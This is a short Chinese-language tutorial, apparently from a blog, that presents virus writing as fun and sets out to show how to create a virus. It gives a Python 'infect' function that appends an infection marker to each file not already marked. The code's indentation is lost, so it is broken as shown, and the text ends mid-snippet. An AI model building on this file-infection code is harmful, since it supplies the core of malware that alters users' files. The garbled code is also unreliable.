 简单的病毒编程代码

病毒编程是一项非常有趣的技术，它可以被用来创建恶意软件，也可以被用来保护计算机安全。本文将使用简单的代码，演示如何创建一个病毒。

前置知识

在开始之前，你需要掌握一些基本的编程知识，特别是 Python 编程语言。本文的代码将采用 Python，因为它是一种简单易学的语言，而且有很多函数和库可以帮助我们编写和执行病毒程序。

代码

下面是一个简单的病毒编程代码：

```python
import os
import random
def infect(files):
for file in files:
try:
with open(file, 'r') as f:
content = f.read()
except:
continue

if 'virus' in content:
continue

with open(file, 'a') as f:
f.write('\n\n# infected with virus\n')